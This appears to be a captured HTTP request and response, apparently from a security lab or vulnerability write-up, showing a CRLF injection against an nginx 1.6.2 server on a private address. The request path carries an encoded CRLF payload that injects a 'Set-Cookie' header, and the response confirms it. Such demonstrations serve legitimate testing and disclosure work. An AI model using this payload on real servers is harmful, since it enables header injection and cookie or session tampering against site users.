 Request
Raw Headers Hex
GET /%0d%0aSet-Cookie:crlf=true HTTP/1.1
Host: 192.168.3.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.6.2
Date: Wed, 20 May 2020 11:09:59 GMT
Content-Type: text/html
Content-Length: 160
Connection: close
Location: https://192.168.3.134/
Set-Cookie:crlf=true
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.6.2</center>